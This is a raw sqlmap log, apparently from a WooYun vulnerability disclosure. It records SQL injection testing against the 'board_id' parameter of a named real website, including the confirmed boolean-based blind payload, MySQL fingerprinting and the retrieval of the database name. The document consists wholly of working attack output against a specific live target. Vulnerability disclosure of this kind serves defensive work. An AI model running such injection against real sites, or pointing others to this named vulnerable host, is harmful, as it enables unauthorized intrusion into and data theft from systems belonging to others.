 [19:37:23] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[19:37:24] [INFO] testing 'Oracle inline queries'
[19:37:24] [INFO] testing 'SQLite inline queries'
[19:37:24] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:37:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[19:37:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:37:24] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:37:24] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[19:37:25] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:37:25] [INFO] testing 'Oracle AND time-based blind'
[19:37:26] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:37:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techniqu
[19:37:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:37:34] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it usin
[19:37:41] [INFO] checking if the injection point on GET parameter 'board_id' is a false positive
GET parameter 'board_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 75 HTTP(s) requests:
---
Place: GET
Parameter: board_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: board_id=101 AND 4992=4992&pn=1
---
[19:37:51] [INFO] testing MySQL
[19:37:51] [INFO] confirming MySQL
[19:37:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.2
[19:37:52] [WARNING] information_schema not available, back-end DBMS is MySQL < 5. database names will be fetched from 'mysql' database
[19:37:52] [INFO] fetching number of databases
[19:37:52] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:37:52] [INFO] retrieved:
[19:37:52] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[19:37:52] [ERROR] unable to retrieve the number of databases
[19:37:52] [INFO] falling back to current database
[19:37:52] [INFO] fetching current database
[19:37:52] [INFO] retrieved: EDITOR
available databases [1]:
[*] EDITOR
[19:38:08] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhan
[19:38:08] [INFO] fetched data logged to text files under 'F:\????\tools\SQLMAP~1.4\Bin\output\mboxspace.kuwo.cn'
www.wooyun.org